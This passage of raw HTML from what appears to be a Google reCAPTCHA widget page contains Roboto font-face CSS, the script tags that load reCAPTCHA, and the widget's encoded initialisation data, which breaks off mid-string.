  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1hkXTIQtxfAYA0TFK2flug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1hkXTIQtxfAYA0TFK2flug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1hkXTIQtxfAYA0TFK2flug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Dj1DDgcOCw47DscOFwrFpCcOHLhRNeF8rNhnCnnLCrTHCmXzDlWAKJ8K4AMKRwojCvwPDrUPDs8KDSjrDosK1LcOJwoTDmsKwccONDcKmw6AhIUkKw4nDinfCkcK7w6DCnz/CuGbDhR9Ww7HCu8OWwqQJdMK3w6nCrTvDicOtLgjDjMOBwqQsZC1BHcKWPVNuw5ZVfMOywoLCosKAIcK4w6zDkMKZwo/CjAxgwqhDwoYPw73CnsOkTFTCikbCq8KlTSMcwoxpwpdyBsKERRcAwpvCusOIw486MwgcU8K0S8KTeMKZagAPw6JIw4hjd8KmQsO3P8ODdcOWw7R7w6/[base64]/JxTCgsKmw7rDlsKLwqXDnyt/On1JSzPCt8KLRcOXVMK4w7DDmMOIwrVBUsOmdcKWw6jDlMOVwoDCuh4NMcKoPgsUGcKhw6sWW8KNSMKPw6zCo8KgRxhnKGbDnMO/ZcKWMHMtW3XDoMOuGW5tIGsewpNyw4M5FcOOwopOw5/DsSlfanzCusKDw7E/[base64]/[base64]/VcK1IG1gw5FgcsO5woxEw63Cs3/ChsKoAsKTwovCs0TDsUPDpMKZTlBjwoQwSz7CnFrDkTXCnMK1Mypwwp/Dg2XCi8O1w4HChsKJMy0kdMOHwoTCt33Dv8KWBGl0w5UuwrrDv3zDngh7OsO0w6HCs8O7ekrDhMKqdAHDncO7ZR7CisOsa3LCmUMaPMKDdMKUwpfClMKpwpzCnGvDssKvwrh6RsOVwodEwonDiCfCqSrDnMK5OyPClj/Cp8OeBHfDqMObw5nCg15XMMOGWznDvsK6ccOlTMKsw701wrdLwo3CicKXwr/[base64]/[base64]/DssOBWMK/egDDnHQXw4EMwr/[base64]/D8OQEjfDg8K7QyInw58yw7vDjcK3U8KUURTCoh10w4A/B3HCtlM9VsO4wrjDplHCuGF1YsONeiZhwqnDvj9ew50sX8KCwqHCjsOyOMO3w53Cn3TDk35Bw7tFwonDisOTwp04BcOGw7jDrsKVw6oUGcKrfMOVAHPCngPCgsKow75RS8O0L8KVw4QzDcKkw47CklUEw7/[base64]/woAGwqh2WsKfWsKVSzlNw6U4w4DCl8OaTC3Dg8KXwpDDuGkqKcOBeXAxF8O6NwLCrMOQecKoZMKfNXrCmyzCosKcWVd6awluw6gSYipzwq3CvSXCgRPDsQzCtBtmM8OCPS82w4p9woHDusOuw5PDgcK/[base64]/f8KabsK4wrlKeMKIZcOAYWMHwoHDvj/ClMK9wr5NLmUmKDcUw7jDmsOMw6HDh8OiRGLComQrSsOJw4olQsKaw7bCnwlzw5jDq8KoQ31FwpRFCMOUIMKLwrtPME/Dl1FDb8OEJwrCmsKpK8KNW1PDgXLDtsKyYg0Vw4FOwrnClHTCuxfCi23CqsOUwpLCrsKQFcO1w4hoBMOdw4w5wrdJCcONAjbCiSJ9wobCpMK8w6nDsiHCrWXCngthM8OyN8O/F1DCk8Opw6wywrw1WDPCsyPCs8KzwpPDsMKHwqjDu8KXwpvCqU/DoDAqADDCkQxrw7DDiMOxUT0+CVNYw4/Ct8KDw7MPWsO6bcOtFnw0w5bDssOOwqTCncKhBRTChsK0w55bw4HCtwQWDMOHw5ZGL0TDg8OgDcKiN1/DmThbYBIXVMKHP8OYwrkKNcOpwpvCsRF8woLCjsO2w6TDusKiw6bCrcObKMKYAsOyw65wAsKwwp5OQMKhw5vDvMKCW8OrwrcZPcKMwp1YwprCqsOfGsOoAVfDrzMbYMKew4MMwqNyw5Jcw75Sw7rCki9FBsKmBcOFw5s2wq7DqcOZKsK+b3DDucOOwo/[base64]/ClMOVXsKew4nDmjDCnw8iWVbDqlM+KkPDjmTDjXvCqTbCgcK4wrJtw7DCsMO2wr40w7gdVHwXwqsvScOScsOwY8OewrkDw6kIw4jCtAzDtsKIZMKkw53ChsOcw71XdW/Ct2DChMOxwr7CowoecAJYwoFtF8Kqw7p6ccOHwqRKwrh6UcOAbFFDwpvCqsKRLsOnw41SZBnCpTHCiQXCsHYCVTTChnDDgcKWMVgAw5RpwpXCgU1WSSIaT8KBARTCr8O7ZMOLwr5pWsOJwo4sw73CjcOqw6AGw4k2w44dIMK/w6IrC3rDuH5UwogawqzCgsOUJ0gsVsOpTAfClE/Djjd8Gx0hwrJBwp/CvD7DqgPDrXpWw5TCrTzChjFwwp0Vw4DCpCnDs8OhwrNgIWAgG8KNw7zCj8OOw4/[base64]/w47Dq8K2wq/DoERZJ1gAQylXOMK/[base64]/DrMKhw4jDm2PCtcOBExoyHU3CncKTwrTDtcK6YcOhPcKWw4TCr0DDnMK2KWfCisKgCcOQwo7DvMOTHxrCli/CoGDCosO3AsKobMOyBsOiwqc1SMOLwo/DmcKsBy3CpHMEwofCqwwqw5cEwo7Cv8Kaw492KcOCwpvCg0rDu0zDm8KCAG5RVcOxw5TDmsKyN1EUwpHCp8Kuw4ZED8OdwrTDn3RMwq/Dnwksw6rDjzxkw65yBcOkwpocw6tTRcOZe27CjztjWsOGwqHCtcOxwqvCnMOJwrM9aR/CtMO5wo/CsQ13e8Oew5BAQ8KZw5tPRsOCw5zDhjpHw4NowoHCkCFbU8OTwo7DscOAAcK8wrDDsMO5XMOawozClwRzRVMpDXTCg8KuwrRWbcOpUgQQw6bCrDjDpSvCpFctNMOEwos7WcOvwoQ/w7TCtcOqFX3DscO9fmTCvWnCtMOADMOlw5PCi0MRwoPCj8Osw6fDqsK1wr/Dm1gzAcO1KVhvw7jCi8K4wrvCssOPwofDs8KRwqoRw4BaZcKRw7/CrjMJVlQMw5M9V8K6woHCk8Kjw5p3wr3Ck8OoS8OSwq7Cj8OhTDzDqsKwwrx4w7o1w5FGWE8Tw61DHW00CMKBd1XDjEA8G1AWw5fDncOracO6HsOww5MFw4RIw6DCo8O+wpHCrcKIJDDDvQnCrzdpJBnCsMOEw6g/ajYJw5jCvlcCwrLClcKcc8OrwrQew5B+wqBdw4hcwp/DkxTCt1vDrEzCvS7CtEh/FcOiVMKVeHXCsyvDnF1/KcK+wrLDgcK7wrgpN8K7XsOgw6bChcK4BBbCqMOpwpBowrFGw5/[base64]/CvsOQw5XDnMKRPWg6wrbCisO9wofDugZjw7vDv8OHw4XCpg8lw487EsKJfzLCpMK5w7UEa8OmJAnDqnsnAQZbTsKyw7Z6dRPDh2DCsiZOAg5sSw/Cm8OewqDCgmDCqCwval5wwqM4JVMywqzCvcKqwqdCw61hw5/[base64]/DjzbDrsKkwr/ClsO3RMKewrHCh8ONblnCkn/[base64]/[base64]/CtcOVw6HCl0Yuw44hw6IKw6d9wpDDlhrDkjMnw63DqD3DncOuYhoMw6l8w4BEwrJTJsOzw60ZH8OuwprCg8KvQMKidC5Aw7fCnsKwCidZG1/CqMKvw5LCqirDrSDCsMKCGBfDkMORw5DCiRYEW8OjwoIFT189fsK4wp/DrjTDg1MWwpZ3RsKbahpXwr/DmsO/VH0ybSLDt8OQMWfClybChsKXNcOBZXhkwoZUfMOfwqDCiTdBB8OSY8K0PGjCg8OnwrNZw4TCnUrDisKLw7USWgExw7XDhMKMw7hxw5thFcOXax8yw5zDu8KAYXLDjnfDpCJ/[base64]/CncKhwqgcecKcw79AwolrwqDDsMOJw4LDocKgO8OnFSEvQsOSfHoIOsKhw5jDn2/Ct8OrwrjDjcOZImbDqxsYZcK8KHjCscK4OMOHRiDDpsKsYcKFAcKuwozCvyAtw6pow4fDkMOZw491SDrCgcOCw4gESDRuw7k2GMK1OFfDt8OJcQFRwpzCuw8KPMO5UlHDv8Ouwo/CrznCuG3CrsOdwqfDvW8RQMOrBGjDizfDvMO1w70rw6vDnMOQw65XI3DDnxURwqAAHMOuVHRXecOswr1IYcOpwr/DmsOsPV3CpsO6w4PDpQDDh8K8worChMK2wockw6lNS0UWwrLCpwlObcK1w6DCm8KTZ8Omw6zDosKBwqVpSFpEOsKFMsKIwqAGJsOSJcO/BsOqw4fDhVzCmXTDisKSwrHCvcKHwq1mR8Kswo7DjAUZAy3DmxA5w74XwpENwq7Ct33Ch8Oyw6jDpVl1wqHCvMO5OQTCqMODw4p/wpnCqzZTw55owo0Yw5lSw5fDjMOcQ8O3wq4ew4JEPcKWJcOcSg3CvH7DpsOeQsKmfMKXwptRw6lNLsK4w7E3wqkPwo4fWcOEwqzCjsO/WWY6w7EKwqnDk8OeO8O3w57CksKSwqlrwq/Dk8Kbw4HDr8OrNSkewrQtw4cAHhh/w6xYB8OUMsOTw5hZwplZwpHCkcKNwqMAC8KUwqDCksKsPEHCrMKeTTNFw69AJmTCq8ObI8OEwobDkMKMw5/[base64]/D8KVI23CrMKGwqw4wpfDiFPDo2p8w4VZcQ/DhMKBI8OAw5nDgXZ5Qi8nQsK6esKUERLCt8OxDsKFw5ZYV8KswrhqTsKwwqg0QxfDg8O/w5LCrcO7w5kBXRoUwpzDhlUEVH3CuDo7wrVwwpjDhHtnwrBqHnpBwr0Bw4nCh8K6w5zCngszwrh7DMK0wqF4AcKowp/DuMK3PMKnw68Pe1kawrPDicOTexzDr8KNw5tyw6/[base64]/ChQN2w7DCg8KVw7QQwrJsNMKUwooRJMKgw6YUw6jDgMOpRsKww5HCg8O7VMKVU8K8f8O4ajHCuA7ChTEQw6TDpRZmCiLCqMO2KsKww5NHwpFDRcO5wq7CrMOmfALCvhpGw7PDqTHDpVgvw7Rjw7jCinEFbApnwoXDmUJJw4HDscKMw6cmwrUzw7XCm8KQTiQsDQ/Dg3ZSX8O5G8O8dQrCicO/XVwlw7bDtsOqw53Cl1HDoMKBfH4TwoBQwoDCqlXDs8Ogw4TCr8KAwr7DrMKbwoprTcKyCmd9wrc4SGZNw444wrzChMOAw7BjJcKdXMO+W8KzPUfChUnDugEFw4TCtMOLQhgmQkjDqAQcDWrCvsKHT2nDnzvDvU3CvzAhwoRuNh/DiMO1W8Kpw4nCtsKMwoTCrBI4LsOyVA/[base64]/wq7CoD/DmH3DhlVAwoXDqAwWw6JrMFp7w7/DiSvDpsK9UDsIfxXDlFPCn8O3B27CnMKiw5JEKkEZw6k6DMKzSMKRwpRww44mTsOmTcK/wpYawpHCrUnDgMKGwq0tQsKTw7hTRk3ClXZaKMOiC8OpV8OoAsKBaWHCsnrDgQ/ClT/CswHCg8K3w7ZRw6ZOwrXCh8KEw4TCkU9lw5cyJMOKworDrsOmw5TCgzAjNcKZXMKYwrwsJwTCmsOewqUuFsKYVsOCaVLDjsKEwrFEFmoWRxHCmHjDvcKTOAfDn3V2w4zCrw7DkA7ClcKoDFDDg3PCrMOFT0QfwqYHw4ASf8OtTAJawqXCl13CmsKpFlHCkE/[base64]/DkSoRwqQmEMOxwp/[base64]/Dh8O8NmzDqsK4wrrCtFHDv0DDo8OgXhAObsKsw6Eaw7/Dl1vDo8OgDMKJUAfCpUbDgMKuO8ONKkk/w6UddsOQw4oBCcOeOzwhwrbCv8OkwpJmwoJqRlvDplwCwqXCmsKYwq/DocKEwqxdBRDCtMKbL3cLwpTDl8K5By1LAsOGwozChkrDjsOFBnENwrfCoMKFFcOrQWzCusOcw7/DssKUw4fDgDFWw5d2AxR+w6NhC0goP2LDksKvB1nCrg3Cp23DksObKmLCt8KEGBXCtHDCj393PsOvwrzCtSrDkVY9A27CsWnDqcKgwqMhCWoIf8OvRcKIwpPCsMKTJgnDtwDDssOEDMOzwr3DusKieFbDt3/DpAFxwoHDscOyG8O7bjVlTVHCvsK5ZMOqKsKAFEHCrsKSG8KpbhnDjAzDisOJJcK4wo9VwoPCisOTw6zCsx0aJW7CqWkuw6/ClcKAdcK3wqbDhjrCn8Kawp/Do8KlIUTCtcOuCF84w4sdX3rCscOrw73DrsOzFV1jw74Lw7zDglN+w6cvUm7ClT9Bw6/[base64]/DuDvCk2cww4QuGRIIwooraMOhwrIPw4vDqsKhPsK6NSdDQ1/CvsOPIy9cV8OuwowhP8O2w63DkHp/UcO0IsOPw5rDqRjDhcO3w7M7WsKVw4bCpClrwqTDq8OzwpMwKR16TMKGfSLCmngxwpgdwrPCqHHDgBPDksKpw4UUwrXDlWvCk8KYw5TCmC7CmMKWbMO1wpAJdFrClMKGfBYTwrtmw6/Cg8Kcw6LDvsOTWMK8wocBOj/DhsObXMKoe8KwVMKswrnDnQ3CscKdw4/CjXp+EGsJw75UWTfDkcKONUg2PiBCw4Jhw5zCqcKnIh/Cl8OZKETDgcKBw4bCtFjCqcKwacKFacKUwrpOwokOw7XDnw3Ch1jCpsKjw4JjW093BMKFwpvDu2HDk8KpMizDhXoWwrLCvsOewq40w6HCpsKJwoPCkRfChi8aCz/CvCF+BMK3b8KEw44NUsKJTsO+HUAWwqnCgMO7bj3CpMK+wpl8el/DucK/[base64]/Dm20kKkjDkcKpSsKiw7kww5TCucOwY13DlD3DnBPCtsOuwrvDtF11fsOKLsOIJ8KiwpdYwrLCvx7DhcOHw5IhQcKBecKFd8KLY8Ohw71+w4Qpwp0uacK/w77ClMKKwopLw7HDhcOTw599wqtCwqMLw4TDqWdow7lBw5fDgMKiw4bCiQ7CiBjCqiTCjELDgcOawqHCi8OXwqp9CxYWOx1GYHzCqyzDg8OKwrDDl8K+Y8K+w5ZNNiHCtVgsTXrDvFFQasOOMsKrfB/Ck3zDri/CtW/DvTXCi8O9MEhaw53DrsO/IULCt8KjesOWwrVRwqTDisKIwrHCp8OWw6PDicOdGMKIeH/[base64]/DhkcrTsO+wq7CgQnCuXxMwpfDvsK6w7fDqcKXdWrCo8K7w70owpjCt8KMwofDqmHCjcKBwq7CuUHCrcOqw4/CoGrDlMKvMQjClMKVw5LDoWPDvCPDjSoVw591LMOYUcOHwonCjkTCr8Opw68LHsKYwqPDqsKLEm5owp/[base64]/DpzfDr2shw4XCscKkw787w7/[base64]/DhlnDnRQ9w598wpjChX9ywpLDhMK8wrDDjCtOQCxqLMKoUsKUb8KRUcKYDlcQwoZiwo0lwo57BW3DuSonM8KJI8K8w4MSwqTCq8Klbm/DpBIAw7JEwp7CvnAPwpp5woVGF1fDuQVMLhsPworDscOvScKlG1fCqcObwog5w5TDg8KbBMKPwolSw5g/[base64]/[base64]/P38eRcOlLHjDiQ7Dr8OSwp7DrcOGw4kOw6TCliJywpxxwpjDmsK+R0gKHsK6J8O8YMOqw6LDssOqw5vDil/Dsl0gEsOTAMKnTsKvE8Opw7LDvn0Nwq7ChmF/[base64]/Cq8OsYTRdwo/[base64]/DhcKawojCp8ONNMKrwrQ6fsOxT8KkVsOAMV5xwrTCl8KFPMK/PTMeCMOWNBjDkMOtw7EtWyXDr2fCkirCmsK/w4jCsynCsCjCocOiw74hwrZ9woM+w7bCmMKMwrbCnR4Fw7N7TnjDm8KnwqpzWHIpZnp7bFzDoMOOeSgHIjoXP8OUHsOaV8K9ThDCtcK+Aw/DiMKqGMK6w5nCvj5HCzE+wrk+A8OfwrPClC9KM8KgMgzDhcORwoVxw7Q7MMOdCU/DsgDCqH0Ow6MfwonDls